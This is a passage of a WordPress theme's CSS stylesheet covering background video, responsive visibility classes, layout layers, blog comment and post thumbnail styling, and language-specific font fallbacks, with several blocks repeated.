  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .cp-video-bg iframe,
html.hugo-wp-theme .cp-video-bg video {
  visibility: hidden;
  display: block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .cp-video-bg.visible iframe,
  html.hugo-wp-theme .cp-video-bg.visible video {
    visibility: visible;
  }
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .display-none {
  display: none;
}

html.hugo-wp-theme .shortcode-placeholder-preview {
  text-align: center;
  padding: 10px;
  border: 1px solid #dadada;
  color: #919191;
  background-color: #f7f7f7;
}

html.hugo-wp-theme .pointer-event-none {
  pointer-events: none;
}

html.hugo-wp-theme .text-success {
  color: #28a745 !important;
}

html.hugo-wp-theme .text-danger {
  color: #dc3545 !important;
}

html.hugo-wp-theme .cursor-pointer {
  cursor: pointer;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .page-header,
  html.hugo-wp-theme .page-content,
  html.hugo-wp-theme .page-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

html.hugo-wp-theme [class*="type-"].post ul,
html.hugo-wp-theme [class*="type-"].post ol,
html.hugo-wp-theme [class*="type-"].page ul,
html.hugo-wp-theme [class*="type-"].page ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme [class*="type-"].post ul ul,
html.hugo-wp-theme [class*="type-"].post ul ol,
html.hugo-wp-theme [class*="type-"].post ol ul,
html.hugo-wp-theme [class*="type-"].post ol ol,
html.hugo-wp-theme [class*="type-"].page ul ul,
html.hugo-wp-theme [class*="type-"].page ul ol,
html.hugo-wp-theme [class*="type-"].page ol ul,
html.hugo-wp-theme [class*="type-"].page ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme #page-top {
  overflow-y: hidden;
  overflow-x: hidden;
}

html.hugo-wp-theme h1,
html.hugo-wp-theme h2,
html.hugo-wp-theme h3,
html.hugo-wp-theme h4,
html.hugo-wp-theme h5,
html.hugo-wp-theme h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html.hugo-wp-theme .main-row-inner > .h-col:first-child {
  width: 0;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0px;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-hide-sm {
    display: none;
  }

  html.hugo-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

@media (max-width: 320px) {
  html.hugo-wp-theme .h-hide-xs {
    display: none;
  }

  html.hugo-wp-theme .h-hide-xs-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.hugo-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.hugo-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.hugo-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.hugo-wp-theme .h-ignore-global-body-typography {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,
html.hugo-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container {
  max-width: unset;
}

html.hugo-wp-theme .content.page-content {
  position: relative;
}

html.hugo-wp-theme .header-inner-page .h-navigation-padding {
  padding-top: 112px;
}

html.hugo-wp-theme .comment-reply-title a {
  margin-left: 1rem;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .h-separator {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  position: absolute;
  z-index: 0;
  height: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0px;
  pointer-events: none;
}

html.hugo-wp-theme .h-separator svg {
  display: block;
  max-height: 100%;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .drop-content-area-container {
  width: 100%;
}

html.hugo-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.hugo-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.hugo-wp-theme .overlay-layer,
html.hugo-wp-theme .shape-layer,
html.hugo-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .overlay-layer {
  z-index: 1;
}

html.hugo-wp-theme .shape-layer {
  z-index: 2;
}

html.hugo-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.hugo-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.hugo-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.hugo-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image {
  display: none;
}

html.hugo-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type {
  opacity: 1 !important;
  display: block;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.current {
  opacity: 0 !important;
  z-index: 1001 !important;
}

html.hugo-wp-theme .colibri-slideshow .slideshow-image.next {
  z-index: 1000 !important;
}

html.hugo-wp-theme .colibri-video-background:before {
  content: " ";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  background: transparent;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .colibri-video-background-item {
  min-width: 100%;
  max-width: unset;
  min-height: 100%;
  width: auto;
  position: relative;
  z-index: 0;
}

html.hugo-wp-theme iframe.colibri-video-background-item {
  max-width: unset;
  max-height: unset;
  min-height: unset;
  min-width: unset;
  visibility: hidden;
}

html.hugo-wp-theme iframe.colibri-video-background-item.ready {
  visibility: visible;
}

html.hugo-wp-theme .h-section > div {
  z-index: 1;
}

html.hugo-wp-theme .h-section > div.h-separator {
  z-index: 1;
}

html.hugo-wp-theme .h-row {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  position: relative;
}

html.hugo-wp-theme .dummy-column {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  height: 10px;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}

html.hugo-wp-theme .h-column {
  min-width: 0;
}

html.hugo-wp-theme .h-column.masonry-item {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .h-column__content > *:last-child {
  margin-bottom: 0px;
}

html.hugo-wp-theme .h-column__content .h-heading p:last-child,
html.hugo-wp-theme .h-column__content .h-heading h1:last-child,
html.hugo-wp-theme .h-column__content .h-heading h2:last-child,
html.hugo-wp-theme .h-column__content .h-heading h3:last-child,
html.hugo-wp-theme .h-column__content .h-heading h4:last-child,
html.hugo-wp-theme .h-column__content .h-heading h5:last-child,
html.hugo-wp-theme .h-column__content .h-heading h6:last-child,
html.hugo-wp-theme .h-column__content .h-text p:last-child,
html.hugo-wp-theme .h-column__content .h-text h1:last-child,
html.hugo-wp-theme .h-column__content .h-text h2:last-child,
html.hugo-wp-theme .h-column__content .h-text h3:last-child,
html.hugo-wp-theme .h-column__content .h-text h4:last-child,
html.hugo-wp-theme .h-column__content .h-text h5:last-child,
html.hugo-wp-theme .h-column__content .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-column__inner {
  position: relative;
  max-width: 100%;
}

html.hugo-wp-theme .h-column__v-align {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-y-container .h-heading p:last-child,
html.hugo-wp-theme .h-y-container .h-heading h1:last-child,
html.hugo-wp-theme .h-y-container .h-heading h2:last-child,
html.hugo-wp-theme .h-y-container .h-heading h3:last-child,
html.hugo-wp-theme .h-y-container .h-heading h4:last-child,
html.hugo-wp-theme .h-y-container .h-heading h5:last-child,
html.hugo-wp-theme .h-y-container .h-heading h6:last-child,
html.hugo-wp-theme .h-y-container .h-text p:last-child,
html.hugo-wp-theme .h-y-container .h-text h1:last-child,
html.hugo-wp-theme .h-y-container .h-text h2:last-child,
html.hugo-wp-theme .h-y-container .h-text h3:last-child,
html.hugo-wp-theme .h-y-container .h-text h4:last-child,
html.hugo-wp-theme .h-y-container .h-text h5:last-child,
html.hugo-wp-theme .h-y-container .h-text h6:last-child {
  margin-bottom: 0;
}

html.hugo-wp-theme .h-flex-basis {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

html.hugo-wp-theme .flex-basis-auto {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

html.hugo-wp-theme .flex-basis-100 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

html.hugo-wp-theme .blog-post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .blog-post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .blog-post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-body ul ul,
html.hugo-wp-theme .blog-post-comments .comment-body ul ol,
html.hugo-wp-theme .blog-post-comments .comment-body ol ul,
html.hugo-wp-theme .blog-post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .blog-post-comments .comment-list,
html.hugo-wp-theme .blog-post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .blog-post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .h-blog-meta.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-meta.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-meta .metadata-item {
  display: inline-block;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .h-svg-icon {
  line-height: inherit;
  vertical-align: middle;
}

html.hugo-wp-theme .h-blog-meta .metadata-item svg {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  fill: currentColor;
  width: 1em;
  height: 1em;
}

html.hugo-wp-theme .h-blog-meta .metadata-item .meta-separator {
  display: inline-block;
}

html.hugo-wp-theme .colibri-post-thumbnail {
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content {
  display: none;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
    height: auto !important;
  }
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

html.hugo-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content * {
  pointer-events: all;
  z-index: 1;
  position: relative;
}

html.hugo-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder {
  background-color: transparent !important;
}

html.hugo-wp-theme .post-nav-button.hide-title .post-title {
  display: none;
}

html.hugo-wp-theme .post-nav-button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme .post-nav-button a span {
  display: inline-block;
}

html.hugo-wp-theme .post-nav-button .post-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-left: 10px;
}

html.hugo-wp-theme .h-blog-tags.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-tags.empty-customizer {
  min-height: 20px;
}

html.hugo-wp-theme .h-blog-categories.empty-preview {
  margin-bottom: 0px !important;
}

html.hugo-wp-theme .h-blog-categories.empty-customizer {
  height: 20px;
}

/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

@font-face {
  font-family: 'NonBreakingSpaceOverride';
  src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}

/* If we add the border using a regular CSS border, it won't look good on non-retina devices,
 * since its edges can look jagged due to lack of antialiasing. In this case, we are several
 * layers of box-shadow to add the border visually, which will render the border smoother. */

/* Calculates maximum width for post content */

/* Nested sub-menu padding: 10 levels deep */

/* Ensure all font family declarations come with non-latin fallbacks */

/* Build our non-latin font styles */

html.hugo-wp-theme .wp-block-archives li:lang(ar),
html.hugo-wp-theme .wp-block-categories li:lang(ar),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ar),
html.hugo-wp-theme .wp-block-verse:lang(ar),
html.hugo-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ary),
html.hugo-wp-theme .wp-block-categories li:lang(ary),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ary),
html.hugo-wp-theme .wp-block-verse:lang(ary),
html.hugo-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(azb),
html.hugo-wp-theme .wp-block-categories li:lang(azb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(azb),
html.hugo-wp-theme .wp-block-verse:lang(azb),
html.hugo-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ckb),
html.hugo-wp-theme .wp-block-categories li:lang(ckb),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ckb),
html.hugo-wp-theme .wp-block-verse:lang(ckb),
html.hugo-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(fa-IR),
html.hugo-wp-theme .wp-block-categories li:lang(fa-IR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(fa-IR),
html.hugo-wp-theme .wp-block-verse:lang(fa-IR),
html.hugo-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(haz),
html.hugo-wp-theme .wp-block-categories li:lang(haz),
html.hugo-wp-theme .wp-block-latest-posts li:lang(haz),
html.hugo-wp-theme .wp-block-verse:lang(haz),
html.hugo-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ps),
html.hugo-wp-theme .wp-block-categories li:lang(ps),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ps),
html.hugo-wp-theme .wp-block-verse:lang(ps),
html.hugo-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(be),
html.hugo-wp-theme .wp-block-categories li:lang(be),
html.hugo-wp-theme .wp-block-latest-posts li:lang(be),
html.hugo-wp-theme .wp-block-verse:lang(be),
html.hugo-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bg-BG),
html.hugo-wp-theme .wp-block-categories li:lang(bg-BG),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bg-BG),
html.hugo-wp-theme .wp-block-verse:lang(bg-BG),
html.hugo-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(kk),
html.hugo-wp-theme .wp-block-categories li:lang(kk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(kk),
html.hugo-wp-theme .wp-block-verse:lang(kk),
html.hugo-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mk-MK),
html.hugo-wp-theme .wp-block-categories li:lang(mk-MK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mk-MK),
html.hugo-wp-theme .wp-block-verse:lang(mk-MK),
html.hugo-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mn),
html.hugo-wp-theme .wp-block-categories li:lang(mn),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mn),
html.hugo-wp-theme .wp-block-verse:lang(mn),
html.hugo-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ru-RU),
html.hugo-wp-theme .wp-block-categories li:lang(ru-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ru-RU),
html.hugo-wp-theme .wp-block-verse:lang(ru-RU),
html.hugo-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sah),
html.hugo-wp-theme .wp-block-categories li:lang(sah),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sah),
html.hugo-wp-theme .wp-block-verse:lang(sah),
html.hugo-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(sr-RS),
html.hugo-wp-theme .wp-block-categories li:lang(sr-RS),
html.hugo-wp-theme .wp-block-latest-posts li:lang(sr-RS),
html.hugo-wp-theme .wp-block-verse:lang(sr-RS),
html.hugo-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(tt-RU),
html.hugo-wp-theme .wp-block-categories li:lang(tt-RU),
html.hugo-wp-theme .wp-block-latest-posts li:lang(tt-RU),
html.hugo-wp-theme .wp-block-verse:lang(tt-RU),
html.hugo-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(uk),
html.hugo-wp-theme .wp-block-categories li:lang(uk),
html.hugo-wp-theme .wp-block-latest-posts li:lang(uk),
html.hugo-wp-theme .wp-block-verse:lang(uk),
html.hugo-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-HK),
html.hugo-wp-theme .wp-block-categories li:lang(zh-HK),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-HK),
html.hugo-wp-theme .wp-block-verse:lang(zh-HK),
html.hugo-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang HK", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-TW),
html.hugo-wp-theme .wp-block-categories li:lang(zh-TW),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-TW),
html.hugo-wp-theme .wp-block-verse:lang(zh-TW),
html.hugo-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(zh-CN),
html.hugo-wp-theme .wp-block-categories li:lang(zh-CN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(zh-CN),
html.hugo-wp-theme .wp-block-verse:lang(zh-CN),
html.hugo-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(bn-BD),
html.hugo-wp-theme .wp-block-categories li:lang(bn-BD),
html.hugo-wp-theme .wp-block-latest-posts li:lang(bn-BD),
html.hugo-wp-theme .wp-block-verse:lang(bn-BD),
html.hugo-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(hi-IN),
html.hugo-wp-theme .wp-block-categories li:lang(hi-IN),
html.hugo-wp-theme .wp-block-latest-posts li:lang(hi-IN),
html.hugo-wp-theme .wp-block-verse:lang(hi-IN),
html.hugo-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(mr),
html.hugo-wp-theme .wp-block-categories li:lang(mr),
html.hugo-wp-theme .wp-block-latest-posts li:lang(mr),
html.hugo-wp-theme .wp-block-verse:lang(mr),
html.hugo-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ne-NP),
html.hugo-wp-theme .wp-block-categories li:lang(ne-NP),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ne-NP),
html.hugo-wp-theme .wp-block-verse:lang(ne-NP),
html.hugo-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(el),
html.hugo-wp-theme .wp-block-categories li:lang(el),
html.hugo-wp-theme .wp-block-latest-posts li:lang(el),
html.hugo-wp-theme .wp-block-verse:lang(el),
html.hugo-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(gu),
html.hugo-wp-theme .wp-block-categories li:lang(gu),
